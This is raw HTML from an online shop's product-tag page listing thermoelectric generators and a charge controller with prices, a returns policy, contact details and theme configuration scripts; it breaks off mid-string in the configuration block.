class="first post-6841 product type-product status-publish has-post-thumbnail product_cat-ipowertower product_cat-teg-systems product_cat-teg-thermoelectric-generator-systems product_tag-10-watt-teg-generator product_tag-dual-output-5v-usb-12v-charging product_tag-high-efficiency-teg-generator product_tag-intergrated-charge-custom-controller product_tag-solid-state-no-moving-parts product_shipping_class-ipowertower  instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/ipower-tower-10w-output-1-2v-12v-power-blue/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/ipower-tower-10w-output-1-2v-12v-power-blue/ class=product-images><span
class><img
width=500 height=375 src=https://tecteg.com/wp-content/uploads/2016/04/Blue-IPOWERTOWER-500x375.jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2016/04/Blue-IPOWERTOWER.jpg 500w, https://tecteg.com/wp-content/uploads/2016/04/Blue-IPOWERTOWER-350x263.jpg 350w, https://tecteg.com/wp-content/uploads/2016/04/Blue-IPOWERTOWER-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/ipower-tower-10w-output-1-2v-12v-power-blue/ >IPOWERTOWER 10W Thermoelectric-Generator 1.2V-12V POWER Blue</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>209.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=6841" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=6841 data-product_sku aria-label="Add &ldquo;IPOWERTOWER 10W Thermoelectric-Generator 1.2V-12V POWER Blue&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/ipower-tower-10w-output-1-2v-12v-power-blue/ class=show_details_button>Details</a></div></div>
</li><li
class="post-6840 product type-product status-publish has-post-thumbnail product_cat-ipowertower product_cat-teg-systems product_cat-teg-thermoelectric-generator-systems product_tag-10-watt-teg-generator product_tag-dual-output-5v-usb-12v-charging product_tag-high-efficiency-teg-generator product_tag-intergrated-charge-custom-controller product_tag-solid-state-no-moving-parts product_shipping_class-ipowertower last instock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/ipower-tower-10w-teg-generator-1-2v-12v-power-green/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/ipower-tower-10w-teg-generator-1-2v-12v-power-green/ class=product-images><span
class><img
width=500 height=375 src=https://tecteg.com/wp-content/uploads/2016/04/GREEN-IPOWERTOWER-500x375.jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2016/04/GREEN-IPOWERTOWER.jpg 500w, https://tecteg.com/wp-content/uploads/2016/04/GREEN-IPOWERTOWER-350x263.jpg 350w, https://tecteg.com/wp-content/uploads/2016/04/GREEN-IPOWERTOWER-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/ipower-tower-10w-teg-generator-1-2v-12v-power-green/ >IPOWERTOWER 10W TEG Generator 1.2V-12V POWER Green</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>209.00&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href="?add-to-cart=6840" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=6840 data-product_sku aria-label="Add &ldquo;IPOWERTOWER 10W TEG Generator 1.2V-12V POWER Green&rdquo; to your cart" rel=nofollow>Add to cart</a><a
href=https://tecteg.com/product/ipower-tower-10w-teg-generator-1-2v-12v-power-green/ class=show_details_button>Details</a></div></div>
</li><li
class="first post-4620 product type-product status-publish has-post-thumbnail product_cat-dc-to-dc-thermoelectric-converter-power-controllers product_tag-1-2v-to-12v-battery-charger product_tag-10-w-charge-controller product_tag-constant-current-12v-battery-charge-controller product_tag-dual-output-5v-usb-12v-charging product_tag-mvpt-maximum-voltage-power-tracking product_shipping_class-module-shipping  outofstock taxable shipping-taxable purchasable product-type-simple"><a
href=https://tecteg.com/product/10w-teg-mvpt-5v-12v-dual-battery-charge-controller/ class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<a
href=https://tecteg.com/product/10w-teg-mvpt-5v-12v-dual-battery-charge-controller/ class=product-images><span
class><img
width=350 height=280 src=https://tecteg.com/wp-content/uploads/2015/12/MPPV-functionality..jpg class="attachment-shop_catalog size-shop_catalog wp-post-image" alt loading=lazy srcset="https://tecteg.com/wp-content/uploads/2015/12/MPPV-functionality..jpg 350w, https://tecteg.com/wp-content/uploads/2015/12/MPPV-functionality.-300x240.jpg 300w" sizes="(max-width: 350px) 100vw, 350px"><span
class=cart-loading><i
class=icon-spinner></i></span></span>
</a><div
class=product-details><div
class=product-details-container><h3 class="product-title"><a
href=https://tecteg.com/product/10w-teg-mvpt-5v-12v-dual-battery-charge-controller/ >10W TEG MVPT 5V &#038; 12V Dual Battery Charge Controller</a></h3><div
class=clearfix>
<span
class=price><span
class="woocommerce-Price-amount amount"><bdi>49.95&nbsp;<span
class=woocommerce-Price-currencySymbol>USD</span></bdi></span></span><p
class=ofs-text>Out of Stock</p></div></div></div>
</a><div
class=product-buttons><div
class="product-buttons-container clearfix"><a
href=https://tecteg.com/product/10w-teg-mvpt-5v-12v-dual-battery-charge-controller/ data-quantity=1 class="button product_type_simple" data-product_id=4620 data-product_sku aria-label="Read more about &ldquo;10W TEG MVPT 5V &amp; 12V Dual Battery Charge Controller&rdquo;" rel=nofollow>Read more</a><a
href=https://tecteg.com/product/10w-teg-mvpt-5v-12v-dual-battery-charge-controller/ class=show_details_button>Details</a></div></div>
</li></ul><div
class=cat-info><div
id=text-7 class="widget widget_text amr_widget"><div
class=textwidget><div
class=final-con>Returns<br><div
class=fusion-sep-clear></div><div
class="fusion-separator sep-none" style=border-color:#e0dede;margin-top:4px;margin-bottom:4px;></div><br>
<strong>All sales are final.</strong> We regrettably cannot accept returns on any electrical items. It is impossible to accurately determine their condition. Defective merchandise may be returned for store credit or exchange.</div><p
class=retn-text>****All Duty and taxes are the responsibility of the Consignee<br>
****Correct address are imperative for fast arrival of orders</p></div></div></div></div></div><div
id=sidebar style=display:none></div></div></div><footer
class=footer-area><div
class=avada-row><section
class="fusion-columns row fusion-columns-4 columns columns-4"><article
class="fusion-column col col-lg-3 col-md-3 col-sm-3 "><div
id=nav_menu-4 class="footer-widget-col widget_nav_menu"><h3>More links</h3><div
class=menu-more-links-container><ul
id=menu-more-links class=menu><li
id=menu-item-178 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a
href=#>TEG Power System</a></li>
<li
id=menu-item-179 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a
href=#>Thermoelectric Power Module</a></li>
<li
id=menu-item-180 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a
href=#>TEM Power Systems</a></li>
<li
id=menu-item-181 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a
href=#>Seebeck Effect Power Module</a></li>
<li
id=menu-item-182 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a
href=#>Woodstove TEG Generators</a></li>
<li
id=menu-item-183 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a
href=#>Boiler TEG Power Generators</a></li>
<li
id=menu-item-184 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a
href=#>Thermoelectric Woodstove Generators</a></li>
<li
id=menu-item-4701 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a
href=https://tecteg.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-11463 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11463"><a
target=_blank rel=noopener href=https://www.dapagee.com/ >About DAPAGEE Industrial IoT</a></li></ul></div><div
style=clear:both;></div></div></article><article
class="fusion-column col col-lg-3 col-md-3 col-sm-3"><div
id=text-3 class="footer-widget-col widget_text"><h3>Get in touch</h3><div
class=textwidget>Address: <br>
5 Furbacher Lane, Unit 4<br>
Aurora, Ontario<br>
L4G 6W2<br>
Canada </br/></div><div
style=clear:both;></div></div></article><article
class="fusion-column col col-lg-3 col-md-3 col-sm-3"><div
id=text-4 class="footer-widget-col widget_text"><h3>Contact</h3><div
class=textwidget><p>
Email: <a
href=mailto:tecteg@rogers.com>tecteg@rogers.com</a></div><div
style=clear:both;></div></div></article><article
class="fusion-column col last col-lg-3 col-md-3 col-sm-3"><div
id=text-5 class="footer-widget-col widget_text"><h3>Follow Us On</h3><div
class=textwidget><ul
class=footer-social>
<li
class=foot-twitter>
<a
href=#><img
src=/wp-content/uploads/2014/09/twitter.png alt=twitter></a>
</li>
<li
class=foot-twitter>
<a
href=#><img
src=/wp-content/uploads/2014/09/Apps-Email-Chat-Metro-icon.png alt=email-chat></a>
</li>
<li
class=foot-fb>
<a
href=#>
<img
src=/wp-content/uploads/2014/09/facebook.png alt=facebook></a>
</li>
<li
class=foot-linkedin><a
href=#><img
src=/wp-content/uploads/2014/09/linkedin.png alt=linkedin></a></li>
<li
class=foot-linkedin><a
href=#><img
src=/wp-content/uploads/2016/02/pinterest.png alt=pinterest></a></li>
<li
class=foot-linkedin><a
href=#><img
src=/wp-content/uploads/2016/02/google_plusb.png alt=gplus></a></li></ul>
Copyright © 2019 www.tecteg.com.<br>
TECTEG MFR. All Right Reserved.<br>
Managed by <a
href=https://stablewp.com/ target=_blank rel=noopener>StableWP</a></div><div
style=clear:both;></div></div></article><div
class=fusion-clearfix></div></section></div></footer></div><div
id=glt-translate-trigger><span
class=notranslate>Translate »</span></div><div
id=glt-toolbar></div><div
id=flags style=display:none class=size18><ul
id=sortable class=ui-sortable><li
id=English><a
href=# title=English class="nturl notranslate en flag united-states"></a></li><li
id=French><a
href=# title=French class="nturl notranslate fr flag French"></a></li></ul></div><div
id=glt-footer></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr', autoDisplay: false}, 'google_language_translator');}</script> <div
id=yith-wacp-popup class=fade-in><div
class=yith-wacp-overlay></div><div
class="yith-wacp-wrapper woocommerce"><div
class=yith-wacp-main><div
class=yith-wacp-head>
<a
href=# class=yith-wacp-close>X Close</a></div><div
class=yith-wacp-content></div></div></div></div><script type=application/ld+json>{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tecteg.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Dual OUTPUT 5V USB 12V Charging&amp;rdquo;","@id":"https:\/\/tecteg.com\/product-tag\/dual-output-5v-usb-12v-charging\/"}}]}</script> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script src=https://tecteg.com/wp-content/cache/minify/d4163.js></script> <script id=contact-form-7-js-extra>var wpcf7 = {"api":{"root":"https:\/\/tecteg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://tecteg.com/wp-content/cache/minify/867b4.js></script> <script src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id=scripts-google-js></script> <script id=wc-aelia-currency-switcher-js-extra>var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"USD"};</script> <script src=https://tecteg.com/wp-content/cache/minify/2e304.js></script> <script id=wc-add-to-cart-js-extra>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tecteg.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script src=https://tecteg.com/wp-content/cache/minify/dc06c.js></script> <script id=woocommerce-js-extra>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script src=https://tecteg.com/wp-content/cache/minify/63a69.js></script> <script id=wc-cart-fragments-js-extra>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52d1bc48186be70bac36c1ec27c742bd_USD","fragment_name":"wc_fragments_52d1bc48186be70bac36c1ec27c742bd_USD","request_timeout":"5000"};</script> <script src=https://tecteg.com/wp-content/cache/minify/b4041.js></script> <script id=yith-wacp-frontend-script-js-extra>var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith_wacp_add_item_cart","actionremove":"yith_wacp_remove_item_cart","actionupdate":"yith_wacp_update_item_cart","loader":"https:\/\/tecteg.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart"};</script> <script src=https://tecteg.com/wp-content/cache/minify/2d31e.js></script> <script id=wp-util-js-extra>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=https://tecteg.com/wp-content/cache/minify/76d15.js></script> <script id=wc-add-to-cart-variation-js-extra>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script src=https://tecteg.com/wp-content/cache/minify/9ed74.js></script> <script id=yith_wccl_frontend-js-extra>var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/tecteg.com\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};</script> <script id=avada-js-extra>/*<![CDATA[*/var js_local_vars = {"theme_url":"https:\/\/tecteg.com\/wp-content\/themes\/tec","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","testimonials_speed":"4000","logo_alignment":"Left","submenu_slideout":"0","lightbox_animation_speed":"Fast","lightbox_slideshow_speed":"5000","lightbox_opacity":"0.8","lightbox_social":"1","lightbox_post_images":"0","lightbox_gallery":"0","lightbox_title":"1","lightbox_desc":"1","sidenav_behavior":"Hover","responsive":"1","ipad_potrait":"1","google_analytics":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-3410561-3', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","space_head":"<link href='https:\/\/fonts.googleapis.com\/css?family=Arbutus+Slab' rel=stylesheet type=text\/css>\r\n<script>\r\njQuery(document).ready(function(){\r\n\t\/\/var curtext = jQuery('.single-product span.amount').html();\r\n\t\/\/var curr = cu.slice(0,-3);\r\n\t\tvar curtext = jQuery('.single-product .summary span.woocommerce-Price-currencySymbol').text();\r\n\tconsole.log(curtext);\r\nif(curtext == 'CAD')\r\n{\r\n\/\/console.log('entering the loop');\r\njQuery('.single-product .summary .post-content h3').html('Product Price (CAD)');\r\nvar table = jQuery(\".single-product .summary table.product-description\");\r\ntable.find('tbody tr').each(function (i) {\r\n        var $tds = jQuery(this).find('td'),\r\n         \/\/   productId = $tds.eq(0).text(),\r\n            product = $tds.eq(1).text();\r\n            \/\/Quantity = $tds.eq(2).text();\r\n       var t2 = product.slice(0,-3);\r\n   var t3 =t2.substring(1);\r\nif(t3.search('ema') == -1){\r\n var t4 =parseFloat(t3*1.33).toFixed(2);\r\njQuery(this).find('td').eq(1).html(t4+\" CAD\/pc\");\r\n\r\n\/\/console.log(t3);\r\n}\r\n \r\n\r\n    });\r\n}\r\nif(curtext == 'USD'){\r\n\t\/\/console.log(\"not necessary\");\r\n}\r\n});\r\n<\/script>\r\n\r\n<link rel=\"stylesheet\" id=\"woocommerce-general-css\" href=\"https:\/\/tecteg.com\/wp-content\/plugins\/woocommerce\/assets\/css\/woocommerce.css?ver=3.3.4\" type=\"text\/css\" media=\"all\">\r\n<script>\r\njQuery('link[rel=stylesheet][href*=\"woocommerce-layout\"]').remove();\r\n\r\n<\/script>","space_body":"<script>\r\njQuery('.product-buttons-container  a.show_details_button').text('View Price & Specs');\r\n<\/script>\r\n<script type=\"text\/javascript\">\r\njQuery( '<p class=\"custom-text\">Temperature range of 600 - 850 \u00b0C <\/p>').appendTo( \".products li.product-cat-teg-cmo-modules .product-details div h3\" );\r\njQuery( '<p class=\"custom-text\">Temperature range of 400 - 600 \u00b0C <\/p>').appendTo( \".products li.product_cat-pbtetags .product-details div h3\" );\r\n\r\njQuery( '<p class=\"custom-text\"><span>IPOWERTOWER II<\/span><br\/>100 watt wood stove Thermoelectric generator Included:<br\/><span>-TEG Generator<\/span><br\/><span>-Pump (depends on model)<\/span><br\/><span>-1OOW Dc-Dc Charge Controller Boost\/Buck, PLC integrated, LED display<\/span><\/p>').appendTo( \".products li.post-4858 .product-details div h3\" );\r\n\r\n<\/script>","header_layout":"v4","header_transparent":"0","slider_position":"Below","header_left_content":"Contact Info","header_right_content":"Navigation","header_v4_content":"Banner","header_banner_code":"<ul class=\"logorow\">\r\n<li><span><img src=\"\/wp-content\/uploads\/2014\/09\/phone.png\" alt=\"phone\"\/><\/span><a href=\"tel:1-905-751-1362\">1-905-751-1362<\/a><\/li>\r\n<li class=\"email\"><span><img src=\"\/wp-content\/uploads\/2014\/09\/email.png\" style=\"margin-right:10px\" alt=\"email\"\/><\/span><a href=\"mailto:tecteg@rogers.com\">tecteg@rogers.com<\/a><\/li><\/ul>","header_number":"","header_email":"","header_tagline":"Insert Any Headline Or Link You Want Here","header_bg_image":"","header_bg_full":"0","header_bg_parallax":"1","header_bg_repeat":"repeat","margin_header_top":"0px","margin_header_bottom":"0px","header_social_links_icon_color":"#ffffff","header_social_links_boxed":"No","header_social_links_box_color":"#e8e8e8","header_social_links_boxed_radius":"4px","header_social_links_tooltip_placement":"Bottom","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_opacity":"0.97","header_sticky_nav_padding":"","header_sticky_nav_font_size":"","header_sticky_logo_max_width":"","logo":"https:\/\/tecteg.com\/wp-content\/uploads\/2014\/09\/logo.gif","logo_retina":"","retina_logo_width":"","retina_logo_height":"","margin_logo_left":"0px","margin_logo_right":"0px","margin_logo_top":"0px","margin_logo_bottom":"0px","favicon":"https:\/\/tecteg.com\/wp-content\/uploads\/2016\/02\/fevicon_Tecteg.png","iphone_icon":"","iphone_icon_retina":"","ipad_icon":"","ipad_icon_retina":"","nav_height":"40","nav_padding":"34","dropdown_menu_width":"170px","topmenu_dropwdown_width":"100px","megamenu_title_size":"18px","main_nav_search_icon":"0","main_nav_icon_circle":"0","mobile_nav_submenu_slideout":"0","page_title_bar":"1","page_title_height":"87px","page_title_bg":"https:\/\/tecteg.com\/wp-content\/themes\/tec\/images\/page_title_bg.png","page_title_bg_retina":"","page_title_bg_full":"0","page_title_bg_parallax":"0","breadcrumb":"1","page_title_bar_bs":"Breadcrumbs","breadcrumb_mobile":"0","breacrumb_prefix":"","slidingbar_widgets":"0","mobile_slidingbar_widgets":"0","slidingbar_top_border":"0","slidingbar_bg_color_transparency":"0","slidingbar_open_on_load":"0","slidingbar_widgets_columns":"4","footer_widgets":"1","footer_widgets_columns":"4","footerw_bg_image":"","footerw_bg_full":"0","footer_area_bg_parallax":"1","footerw_bg_repeat":"repeat","footerw_bg_pos":"center center","footer_area_top_padding":"43px","footer_area_bottom_padding":"40px","footer_copyright":"0","footer_text":"Copyright \u00a9 2019 Tecteg.com.","copyright_top_padding":"18px","copyright_bottom_padding":"16px","icons_footer":"1","footer_social_links_icon_color":"#46494a","footer_social_links_boxed":"No","footer_social_links_box_color":"#222222","footer_social_links_boxed_radius":"4px","footer_social_links_tooltip_placement":"Top","layout":"Wide","bg_image":"","bg_full":"0","bg_repeat":"repeat","bg_color":"#d7d6d6","bg_pattern_option":"0","bg_pattern":"pattern1","content_bg_image":"","content_bg_full":"0","content_bg_repeat":"repeat","custom_font_woff":"","custom_font_ttf":"","custom_font_svg":"","custom_font_eot":"","google_body":"PT Sans","google_nav":"Antic Slab","google_headings":"Antic Slab","google_footer_headings":"Antic Slab","standard_body":"Select Font","standard_nav":"Select Font","standard_headings":"Select Font","standard_footer_headings":"Select Font","body_font_size":"14","nav_font_size":"16","nav_dropdown_font_size":"14","snav_font_size":"14","side_nav_font_size":"15","breadcrumbs_font_size":"11","sidew_font_size":"14","slidingbar_font_size":"14","footw_font_size":"14","copyright_font_size":"13","h1_font_size":"33","h2_font_size":"20","h3_font_size":"17","h4_font_size":"14","h5_font_size":"13","h6_font_size":"12","tagline_font_size":"17","meta_font_size":"13","page_title_font_size":"19","page_title_subheader_font_size":"15","pagination_font_size":"13","woo_icon_font_size":"13","body_font_lh":"20","h1_font_lh":"48","h2_font_lh":"27","h3_font_lh":"24","h4_font_lh":"20","h5_font_lh":"18","h6_font_lh":"17","scheme_type":"Light","color_scheme":"Green","primary_color":"#058200","slidingbar_bg_color":"#363839","header_sticky_bg_color":"#ffffff","header_bg_color":"#000000","header_border_color":"#000000","header_top_bg_color":"#000000","page_title_bg_color":"#F6F6F6","page_title_border_color":"#d2d3d4","content_bg_color":"#ffffff","footer_bg_color":"#363839","footer_border_color":"#e9eaee","copyright_bg_color":"#282a2b","copyright_border_color":"#4b4c4d","image_gradient_top_color":"#D1E990","image_gradient_bottom_color":"#AAD75B","image_rollover_text_color":"#333333","slidingbar_divider_color":"#282A2B","footer_divider_color":"#505152","form_bg_color":"#ffffff","form_text_color":"#aaa9a9","form_border_color":"#d2d2d2","timeline_bg_color":"transparent","timeline_color":"#ebeaea","qty_bg_color":"#fbfaf9","qty_bg_hover_color":"#ffffff","bbp_forum_header_bg":"#ebeaea","bbp_forum_border_color":"#ebeaea","main_top_padding":"25px","main_bottom_padding":"40px","hundredp_padding":"20px","slidingbar_text_shadow":"0","footer_text_shadow":"0","tagline_font_color":"#ffffff","page_title_color":"#333333","h1_color":"#333333","h2_color":"#333333","h3_color":"#333333","h4_color":"#333333","h5_color":"#333333","h6_color":"#333333","body_text_color":"#7b7b7b","link_color":"#058200","breadcrumbs_text_color":"#333333","slidingbar_headings_color":"#DDDDDD","slidingbar_text_color":"#8C8989","slidingbar_link_color":"#BFBFBF","sidebar_heading_color":"#333333","footer_headings_color":"#DDDDDD","footer_text_color":"#8C8989","footer_link_color":"#BFBFBF","menu_h45_bg_color":"#191919","menu_first_color":"#ffffff","menu_hover_first_color":"#058200","menu_sub_bg_color":"#f2efef","menu_bg_hover_color":"#f8f8f8","menu_sub_color":"#333333","menu_sub_sep_color":"#dcdadb","woo_cart_bg_color":"#fafafa","snav_color":"#ffffff","header_top_first_border_color":"#ffffff","header_top_sub_bg_color":"#ffffff","header_top_menu_sub_color":"#747474","header_top_menu_bg_hover_color":"#fafafa","header_top_menu_sub_hover_color":"#333333","header_top_menu_sub_sep_color":"#e5e5e5","mobile_menu_background_color":"#f9f9f9","mobile_menu_border_color":"#dadada","mobile_menu_hover_color":"#f6f6f6","accordian_inactive_color":"#333333","dates_box_color":"#eef0f2","button_size":"Large","button_shape":"Round","button_type":"Flat","button_gradient_top_color":"#D1E990","button_gradient_bottom_color":"#AAD75B","button_gradient_top_color_hover":"#AAD75B","button_gradient_bottom_color_hover":"#D1E990","button_accent_color":"#6e9a1f","button_accent_hover_color":"#638e1a","button_bevel_color":"#54770F","button_border_width":"1px","button_text_shadow":"0","carousel_nav_color":"#999999","carousel_hover_color":"#808080","content_box_bg_color":"transparent","checklist_circle":"1","checklist_circle_color":"#a0ce4e","checklist_icons_color":"#ffffff","counter_filled_color":"#a0ce4e","counter_unfilled_color":"#f6f6f6","counter_box_color":"#a0ce4e","dropcap_color":"#a0ce4e","flip_boxes_front_bg":"#f6f6f6","flip_boxes_front_heading":"#333333","flip_boxes_front_text":"#747474","flip_boxes_back_bg":"#a0ce4e","flip_boxes_back_heading":"#eeeded","flip_boxes_back_text":"#ffffff","flip_boxes_border_size":"1px","flip_boxes_border_color":"transparent","flip_boxes_border_radius":"4px","full_width_bg_color":"#ffffff","full_width_border_size":"0px","full_width_border_color":"#eae9e9","icon_circle_color":"#333333","icon_border_color":"#333333","icon_color":"#ffffff","imgframe_border_color":"#f6f6f6","imageframe_border_size":"0","imgframe_style_color":"#000000","modal_bg_color":"#f6f6f6","modal_border_color":"#ebebeb","person_border_size":"0","person_border_color":"#f6f6f6","person_style_color":"#000000","popover_heading_bg_color":"#f6f6f6","popover_content_bg_color":"#ffffff","popover_border_color":"#ebebeb","popover_text_color":"#747474","popover_placement":"Top","full_boxed_pricing_box_heading_color":"#333333","sep_pricing_box_heading_color":"#333333","pricing_box_color":"#a0ce4e","pricing_bg_color":"#ffffff","pricing_border_color":"#f8f8f8","pricing_divider_color":"#ededed","progressbar_filled_color":"#a0ce4e","progressbar_unfilled_color":"#f6f6f6","progressbar_text_color":"#ffffff","sep_color":"#e0dede","section_sep_border_size":"1px","section_sep_bg":"#f6f6f6","section_sep_border_color":"#f6f6f6","sharing_box_bg_color":"#f6f6f6","sharing_box_tagline_text_color":"#333333","social_links_icon_color":"#bebdbd","social_links_boxed":"No","social_links_box_color":"#e8e8e8","social_links_boxed_radius":"4px","social_links_tooltip_placement":"Top","tabs_bg_color":"#ffffff","tabs_inactive_color":"#ebeaea","tagline_bg":"#f6f6f6","tagline_border_color":"#f6f6f6","testimonial_bg_color":"#f6f6f6","testimonial_text_color":"#747474","title_border_color":"#e0dede","blog_title":"Blog","blog_subtitle":"","blog_layout":"Medium Alternate","blog_sidebar_position":"Right","blog_archive_layout":"Medium Alternate","blog_archive_sidebar":"None","blog_pagination_type":"Pagination","blog_grid_columns":"2","content_length":"Excerpt","excerpt_length_blog":"60","strip_html_excerpt":"1","blog_full_width":"1","single_post_full_width":"0","featured_images":"1","alternate_date_format_month_year":"m, Y","alternate_date_format_day":"j","timeline_date_format":"F Y","featured_images_single":"1","blog_pn_nav":"0","blog_post_title":"1","author_info":"1","social_sharing_box":"1","related_posts":"1","blog_comments":"1","post_meta":"1","post_meta_author":"0","post_meta_date":"0","post_meta_cats":"0","post_meta_comments":"0","post_meta_read":"0","post_meta_tags":"1","date_format":"F jS, Y","portfolio_items":"10","portfolio_archive_layout":"Portfolio One Column","portfolio_archive_sidebar":"None","portfolio_content_length":"Excerpt","excerpt_length_portfolio":"55","grid_pagination_type":"Pagination","portfolio_slug":"portfolio-items","portfolio_featured_images":"1","portfolio_pn_nav":"0","portfolio_comments":"0","portfolio_author":"0","portfolio_social_sharing_box":"1","portfolio_related_posts":"1","social_bg_color":"#f6f6f6","sharing_social_links_icon_color":"#bebdbd","sharing_social_links_boxed":"No","sharing_social_links_box_color":"#e8e8e8","sharing_social_links_boxed_radius":"4px","sharing_social_links_tooltip_placement":"Top","sharing_facebook":"1","sharing_twitter":"1","sharing_reddit":"1","sharing_linkedin":"1","sharing_google":"1","sharing_tumblr":"1","sharing_pinterest":"1","sharing_email":"1","facebook_link":"","social_sorter_1":"facebook_link","flickr_link":"","social_sorter_2":"flickr_link","rss_link":"","social_sorter_3":"rss_link","twitter_link":"","social_sorter_4":"twitter_link","vimeo_link":"","social_sorter_5":"vimeo_link","youtube_link":"","social_sorter_6":"youtube_link","instagram_link":"","social_sorter_7":"instagram_link","pinterest_link":"","social_sorter_8":"pinterest_link","tumblr_link":"","social_sorter_9":"tumblr_link","google_link":"","social_sorter_10":"google_link","dribbble_link":"","social_sorter_11":"dribbble_link","digg_link":"","social_sorter_12":"digg_link","linkedin_link":"","social_sorter_13":"linkedin_link","blogger_link":"","social_sorter_14":"blogger_link","skype_link":"","social_sorter_15":"skype_link","forrst_link":"","social_sorter_16":"forrst_link","myspace_link":"","social_sorter_17":"myspace_link","deviantart_link":"","social_sorter_18":"deviantart_link","yahoo_link":"","social_sorter_19":"yahoo_link","reddit_link":"","social_sorter_20":"reddit_link","paypal_link":"","social_sorter_21":"paypal_link","dropbox_link":"","social_sorter_22":"dropb